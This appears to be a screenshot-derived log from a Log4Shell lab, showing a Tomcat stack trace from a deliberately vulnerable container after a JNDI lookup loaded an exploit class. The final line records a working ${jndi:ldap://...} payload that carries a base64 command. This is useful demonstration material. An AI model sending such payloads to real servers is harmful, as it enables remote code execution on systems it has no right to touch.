 docker logs -f vunerable-app
docker logs -f vunerable-app
shane@shane:~
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:197)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:97)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:540)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:135)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:78)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:357)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:382)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:895)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1722)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.ClassCastException: ExploitSoFGgCjShP cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 88 more
2021-12-25 12:18:24.068  INFO 1 --- [nio-8080-exec-1] HelloWorld : Received a request for API
version ${jndi:ldap:// :1389/Basic/Command/Base64/dG91Y2ggL3RtcC9zaGFuZQ==}